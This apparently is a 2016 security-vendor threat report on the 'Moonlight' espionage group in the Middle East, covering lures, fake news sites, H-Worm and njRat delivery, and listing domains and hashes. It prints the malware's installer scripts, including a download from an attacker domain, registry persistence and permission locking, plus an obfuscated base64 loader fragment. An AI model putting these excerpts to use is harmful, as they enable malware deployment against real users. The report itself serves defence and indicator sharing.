## **Moonlight – Targeted Attacks in the Middle East**

**vectra.ai**[/blogpost/moonlight-middle-east-targeted-attacks](https://www.vectra.ai/blogpost/moonlight-middle-east-targeted-attacks)



<u>□ [Back to Blog](https://www.vectra.ai/blog)□ [ブログ一覧へ戻る](https://www.vectra.ai/blog/japanese)</u>

By

**[Vectra](https://www.vectra.ai/author/vectra)** 

|

October 26, 2016

Share On:

Vectra Threat Labs researchers have uncovered the activities of a group of individuals currently engaged in targeted attacks against entities in the Middle East. We identified over 200 samples of malware generated by the group over the last two years. These attacks are themed around Middle Eastern political issues and the motivation appears to relate to espionage, as opposed to opportunistic or criminal intentions.

These are not technically sophisticated attackers. However, they do deploy some novel tactics, detailed below, and the implications of these attacks could be significant. Both the tools and targets of Moonlight are reminiscent of "Gaza Hacker Team," a group of attackers that are said to be politically aligned to the Hamas[\[1\].](http://moonlight-targeted-attacks-in-the-middle-east/) In spite of these commonalities, we have not identified any firm links between the two groups.We refer to this group of attackers as Moonlight, after the name the attackers chose for one of their command-and-control domains.

[\[1\] http://www.securityweek.com/gaza-cybergang-attacks-attributed-hamas](http://www.securityweek.com/gaza-cybergang-attacks-attributed-hamas)

## **Moonlight's targets**

Vectra Networks worked with providers to sinkhole Moonlight's command-and-control infrastructure. The hosts seen via our sinkhole show a clear targeting of Middle Eastern victims:



**Figure 1:** *Moonlight's victims of attacks*

Most of these victims are connecting from home networks, and are therefore unidentifiable, though one notable victim is a Palestinian news organization.

Vectra believes the victims from the United States and China are outliers. These infected machines were primarily from university networks and were likely either security researchers sandboxing malware or overseas students targeted for links to their homeland.

Indirect targeting data from to the online virus scanning site VirusTotal, and traffic statistics from the URL linking services the attackers use indicate many of these attacks are targeted towards either small groups or individual targets:



### **OpenMe.docx.exe**

The attackers name their malware as documents of interest to their victims, to entice them to open them. The malicious decoy documents display themes relevant to Middle Eastern politics, and provide some indication as to who the intended targets may be:

- 20160611-NCRI-AR-Rajavi-Syria-Ramadan.docx.exe
- Assassination of Talal of Jordan YouTube.exe
- Audio recording of the meeting of Egyptian Emirati. MP3.exe
- Brigadier Alleno behind moral projection of Zakaria al-Agha.docx.exe
- exe
- Fatah foreign conspiracies.exe
- Wapons and ammunition stores found while digging a waterway in Egyptian Rafah.exe
- Hamas and Fatah agree to the following.exe
- Hamas and the Egyptian army.exe
- Hamas and the Salafist jihadist in the Gaza Strip.scr
- Hamas Betrayal.exe
- Important leaking security meeting Arab Emirates.exe
- scr
- Leaked audio recording of the meeting of Egyptian security Emirates.mp3.exe
- Leaking important Arab Emirates security meeting.mp3.exe
- Meeting of the Executive Committee of the PLO.exe
- President sources oust Fatah leadership in Gaza and the cost Abu Samhadana to lead the organization.doc.exe
- Sawiris and the project of the Suez Canal.exe
- Sinai Bombings.docx.exe- The full truth behind Abu Ghussains disease.exe
- The grandson of President Abbas in the festival of love, and what response was Mr. Samir Mashharawi him.exe
- The names of the perpetrators of the bombings in the Gaza Strip.exe
- The son of Mufti takfiri Hamas fist anti-drug police.docx.exe

Moonlight demonstrates that 0-days, or even exploits, aren't required to successfully compromise machines. Instead, they show a preference for the classic social engineering approach of sending e-mails with attachments or links to files with the filename [legitimate file-extension].exe, for example:

- scr
- Secrets documents Panama.docx.exe
- doc.exe
- Audio recording of the meeting of Egyptian Emirati.mp3.exe

Moonlight typically makes good on the promised theme of the lures, and present the victim with a relevant "decoy document":Palestinian Popular Struggle Front

جبهة النضال الشعبى القلسطيني



التاريخ:5/2016 الر قم:

#### اجتماع اللجنة التنفيذية لنظمة التحرير الفلسطينية رام الله /2016/4/5

عقدت اللجنة التنفيذية لمنظمة التحرير الفلسطينية اجتماعها يوم امس الاربعاء الموافق 4/5/2016 بمدينة رام الله ، بحضور الأخ الرئيس ، والأخوة والرفاق ،د.صائب عريفات، ابو زهدي النشاشييس ، د.زكرياً الأغا، تيسير خالد ، احمد قريع "ابو علاء"، د.احمد مجدلاني، غسانٌ الشكعة، د.اسعد عبد الرحمن ، حنا عميرة، عبد الرحيم ملوح، حسين الشبيخ، د.واصل بوسف، جميل شحاده "ابو خالد"، عرّام الأحمد ، الطيب عبد الرحيم ،د.مصطفى البرغوثي ورئيس الوزراء د. رامی الحمد الله.

الرئيس: بدلا من جدول الأعمال الطويل نكتفي فقط بب حثالناطق A، اليوم يجب أن نأخذ القرار النهائي بعد أن استنفذت كل المحاولات مع الجانب الإسرائيلي وتزجل باقي القضايا لاجتماع لاحق، الأخ حسين الشيخ باعتباره الذي يرأس الوفد الذي تحدث مع الإسرائيليين \_6 جولات جامنا بمحصلة، برجاء عدم الإعلان عن تقاصيل هذا الميضوع الخاص

لحسين الشبيخ: سبق ووضعنا الأخوة بصورة ما جرى بالجولة الأولى والثانية مع الإسرائيليين فيما يتعلق بالوصول لمناطق A الحديث مهم، لم يكن النزول بسقف المطالب ولكننا نريد اختبار مواقف الجانب الآخر برغم أن قرار المجلس المركزي ينص على ارتباط الالتزام بشكل مشترك، العلاقة مع الإسرائيليين اكبر بكثير من التنسيق الأمنى، الاستباحة لمناطق A علم 2002، بالجولتين الأولى والثانية قلنا لهم ما هـى المرجعية واتفقنا الاتفاقيات الموقعة وهبي ما نبنبي عليه، دخلنا فبي صلب الموضوع واقترحوا علينا أريحا ورام الله، عدنا للقيادة وأعطينا مهلة شهر وأكدنا على الثوابت التالية: الاتفاقيات الموقعة، الحفاظ على وحدة المناطق A، التدرج والمرحلية، الفصل بين المسارات خاصة أنهم حاولوا ريط كل القضايا وخاصة قضايا المديونية ووصلنا لحل مقبول، السلطة الوطنية تستمر بحماية الأمن والنظام والقانون بصرف النظر عن الاتفاق بيننا، بالجولة الرابعة طرحوا -صيغة جامعة لكل مناطق A ولكن قالوا لدينا قضايا تسمح لنا بالدخول لناطق A وأبلغناهم يوم 17/4

Figure 3: "Meeting of the Executive Committee of the PLO" - Decoy documents opened on victim machines by the malware

Date

Number:

**Figure 4:** *Decoy video about women trafficked to Syria*

#### **Impersonated new organizations**

The attackers typically deploy malicious files via shortened URLs, presumably to look more innocuous. Many of the links and domains impersonate Middle Eastern media organizations such as Eln News and Wattan TV:

- http://bit[.]do/www-elnnews-com
- http://wattan.tep[.]su/deaf.rar
- http://www.aman-news[.]com/arab/betrayal%20of%20Hamas.%20exe

One domain impersonating the media, Alwatenvoice[.]com, also hosts "landing pages" to encourage victims to download the malware, described below.

### **Distribution**

One Facebook user has shared a number of posts from the malicious Alwatenvoice[.]com:

تعميم صادر عن حركة التحرير الوطنبي الفلسطينبي فتح -غزة

See translation



others  $7$  March  $\cdot$   $\oplus$ 

**Figure 5:** *Two pages containing malware shared by the user on Facebook*

The second post is of particular interest. The Facebook information box says the article is from All4Syria[.]info, a popular independent news outlet reporting on Syria, but in fact it leads to Alwatenvoice[.]com:



**Figure 6:** *The link to All4Syria[.]info that actually leads to Alwatenvoice[.]com*

The user is then presented with a page that looks very much like the real All4Syria website:



**Figure 7:** *The malicious page on Alwatenvoice[.]com on the left, and the legitimate site All4Syria[.]nfo on the right*

nd **AR**If a user clicks "play," they are asked to download malware named السوریة الدعارة شبكات.mp4.exe ("Syrian Prostitution Rings.mp4.exe").

The profile posting these malicious links has a very small number of public posts. The first post from 2015 shows the user setting their wallpaper to the logo of Fatah. There are two celebrations of Facebook friendship displayed publicly, one of whom can be identified from the name and Facebook profile information. Their details match that of a senior Fatah militant who Reuters reported was targeted for assassination during violent struggles between Hamas in Fatah in 2007.

We would stress that even if the account is controlled by the attackers it could be an account that they have compromised, or impersonates an innocent and unconnected person. It is also possible that the account sharing the malicious links belongs to a user who is unknowingly spreading malicious content.

### **H-Worm**

Moonlight typically delivers an obfuscated version of the widely available H-Worm[\[2\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east), a malicious Visual Basic Script worm, as their first stage backdoor. Moonlight deploy an everchanging range of deployment scripts to evade anti-virus software. Many of these use basic scripts within self-extracting RAR archives to install the malware:

[\[2\] https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by](https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html)houdini.html```
Path=C:\SysWOW64\IDM
Setup=C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db
Setup=News.doc
Setup=C:\windows\system32\wscript.exe //E:vbs C:\SysWOW64\IDM\Run
Overwrite=2
Shortcut=D, "C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db", , , explorer,
c:\windows\explorer.exe
Shortcut=D, "C:\SysWOW64\IDM\chrome.exe C:\SysWOW64\IDM\Chrome.jse", , , Chrome,
C:\SysWOW64\IDM\chrome.exe
```
HTTPDownload "http://alwatenvoice[.]com/Sun/New.Sqlite", "C:\Intel\K.hta" ...

```
sleep ,10
FileInstall, kk.doc , C:\system32\kk.doc
run, C:\system32\kk.doc
FileSetAttrib, +sh, C:\system32
FileMove , C:\$RECYCLE!BIN\chrome.exe , %userprofile%\appdata\local\History\
sleep, 50
RegWrite, REG_SZ, HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell
Folders, startup, C:\temp
run, C:\windows\system32\mshta.exe C:\$RECYCLE!BIN\Thumbs.db
icacls "C:\temp" /deny Users:(OI)(CI)(DE,DC)
```
**Figure 8:** *Some of the malicious scripts used by Moonlight to deploy H-Worm*

In these excerpts, we see the Moonlight make some strange choices in deploying their malware such as:

- Opening a decoy document from the Windows System folder
- Preventing users from deleting any files (including the installed malware) from the C:\temp\ folder

There is a large amount of variation in the scripts used to install malware, and it's likely that the large number of samples have been produced by hand, rather than a more productionised process of using build tools that is preferred by more sophisticated groups.

## **njRat**

Records to URLs that users have submitted to VirusTotal record the attackers installing additional malware using the access they gained with the first stage H-Worm malware. Examples of this are recorded in URLs submitted to VirusTotal[\[3\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east) for the domain fun2[.]dynu.com:

#### **Date**

#### **Location**2016-05-24

C:/Users/Administrator/Desktop/service.exe

2016-05-31

C:/Users/Administrator/Desktop/WindowsService1.exe

2016-08-10

C:/users/administrator/desktop/k.exe

2016-08-10

C:/users/administrator/desktop/service.exe

[\[3\] https://www.virustotal.com/en/domain/fun2.dynu.com/information/](https://www.virustotal.com/gui/domain/fun2.dynu.com/detection)

As with earlier stages, the attackers employ a number of methods to deploy the wellknown[\[4\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east) njRat which seems to vary from sample to sample. In one example the malware stores a program within a base64 compressed blob. This is then loaded into memory, and executed using EntryPoint.Invoke():

```
string text = "sPoAAB+LCAAAAAAABADtvQdgHEmWJSYvbcp7f0r1StfgdKEIgGATJNiQQBDswYj
byte[] array = Convert.FromBase64String(UnZip(text));
object objectValue = Reverse("daoL");
object objectValue2 = Reverse("tniopyrtnE");
object objectValue3 = Reverse("ekovnI");
```
**Figure 9:** *An example loader for njRat deployed by Moonlight*

[4] http://www.symantec.com/connect/blogs/simple-njrat-fuels-nascent-middle-east[cybercrime-scene and http://threatgeek.typepad.com/files/fta-1009---njrat-uncovered.pdf](http://www.symantec.com/connect/blogs/simple-njrat-fuels-nascent-middle-east-cybercrime-scene)

The 24 Kb of code this decodes to is another .NET application – njRat. Other droppers also decrypt the blob, before it is executed. Both njRat and code obfuscators such as this are freely available, and there are a plethora of tutorials available online to help budding hackers use them with limited technical knowledge.

## **A significant operation**

Moonlight's command-and-control infrastructure is very simple. It consists of dynamic domains controlled via home internet connections in the West Bank of Palestine. We were surprised to identify a very large number of varied malware samples (over 200) attached to this simple infrastructure:

**Figure 10:** *Moonlight's infrastructure*

### **Attacker evolution**

The earliest attacks appear to be non-targeted, opportunistically inviting victims to click links on Youtube videos and social media posts typical of Middle-Eastern "hacktivists." Later attacks appear to target particular groups or individuals. Moonlight's usage of the Google URL shortening service allows us to roughly compare attacks over time:# Referrers



# Countries



**Figure 11:** *One attack from December 2014 (left), and one from December 2015 (right)*

### **Who are the attackers?**

In general, the assigned IP-location of command and control servers is a poor indication[\[5\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east) of attacker locations. However, in this case the provided locations of home networks in the Gaza strip are likely to be accurate and fits with other details from the attacks. The attackers also demonstrate low operational security, particularly in their earlier attacks. Domain Whois records and social media posts provide strong ideas as to the identities of some of those involved. It would not be prudent to publish the identities of the possible attackers in a conflict zone.

Perhaps a more interesting question is "What are the attackers' aims?" Or if they are being directed, who is ultimately funding and tasking them?

[\[5\] With reference to http://www.csoonline.com/article/3028788/techology-business/norse](http://www.csoonline.com/article/3028788/techology-business/norse-corp-deconstructing-threat-intelligence-on-iran.html)corp-deconstructing-threat-intelligence-on-iran.html and<https://threatbutt.com/map/>

## **Countering attacks**

Attacks such as these are often overlooked due to their low technical sophistication. But the stakes of these attacks are high, even if the attacker skill level is low. If the motivation behind these attacks is indeed political, the consequences could mean loss of life. Violence between rival political factions in Palestine has resulted in the deaths of hundreds of people.

Individuals and organizations outside of the Middle East are unlikely to encounter the attacks by Moonlight. However, the tools and techniques deployed are typical of low-skilled but determined attackers within the Middle East and serve as an example of the kinds of attacks that often slip through. Moonlight's strategy of obfuscating well known malware appears to be fairly successful at evading host-based security mechanisms. The network communications of the well-known malware families such as H-Worm and njRat should still trigger existing network signature base detection tools.

Vectra customers are protected through the following generic detections:- Suspicious HTTP Provides generic detection of HTTP based malware such as H-Worm
- External Remote Access –Provides generic detection of RATs such as njRat
- Malware Update Provides generic detection of secondary malware over HTTP(S)

Security professionals can review the Appendix for a full listing of file-hashes and domains employed in these attackers.

Vectra Threat Labs operates at the precise intersection of security research and data science. We take unexplained phenomena seen in customer networks and dig deeper to find the underlying reasons for the observed behavior.

{{cta('c55c408c-ddec-4ebb-a41f-666d25face78')}}

### **Appendix**

#### **Domains**

Any traffic to the following domains on your network should be investigated. Please note that many of these domains have been sinkholed by Vectra .

alwatenvoice[.]com

elnnewscom.duckdns[.]org

fun1.dynu[.]com

fun2.dynu[.]com

fun3.dynu[.]com

fun4.dynu[.]com

fun5.dynu[.]com

h.safeteamdyndns[.]se

h0tmail.duckdns[.]org

hackteam1.spdns[.]de

hema200.publicvm[.]com

hema200.safeteamdyndns[.]se

hema2000.dynu[.]com- hp200.spdns[.]eu hp500.linkpc[.]net
- hp600.spdns[.]eu
- moonlights.linkpc[.]net
- new4.spdns[.]eu
- opstin.spdns[.]eu
- run500.linkpc[.]net
- run900.linkpc[.]net
- wattan24.duckdns[.]org
- aman-news[.]com

#### **MD5 Hashes**

ABD8F478FAF299F8684A517DCB1DF997 003F460F6EA6B446F31AA4DC57F3B027 568218BB07C021BBAB3B6D6560D7208C AC19A1E5D604D82EF81E35756F3A10D1 0392F8BE82A297242BAAD10A9A2912EB 573138482B185F493B49D3966650CDAD AC3918287452FEBD3855FF4BC3D82A07 04A4CC757B4D283FF8DE246C19E8D230 5947BBAD60D4D00EF545E2FB3B1FD03E AC89E42EE593CEA80030820618F2BCF6 04B2D3F38055B2B821B30E82C44D6040 59E18D4ED3C97279DB16984C07213EB1 ACAB47BB5E8ED34056905FF63353CABC 0512F533BF2E8E5EC9637B804C101C2B5BF5BE6B45292FBA0C0EDC415F248922 ACCF82FC29467C08CE087072FEA3D14A 05618077C03B80ACE066B9851966FBB1 5CC9964DD41BE3D9DACBD0425EC032A9 ACD58BB34BB275DE1570917624ADE609 0606FEE55F39784E9889C1AAA0F27882 5CFD542A561F1EE679FCD6AA81991F3A AE238D1E52CD4A9DECFE769FE5844747 064F0A5FCC869F6EB77405D3FE98AF87 5E59ACF240E2881B1C1E2F5586C9CA6F AE9E9E3C73483E8B6C6E58E5629DC4D0 07EB24224A722EA9D8A3DC610B834D7A 5F0437C7DC45D4C10A045954DB77DD31 B053BBB499D68CCE1782B33FDE7B43FF 0975222DE39433A25E672595B1960CDB 61381610E76266423ACE96670DE45DC0 B0B9332082E98D51CB7265A45A945A22 0A38DDCC3431BAE448E38C99562162EF 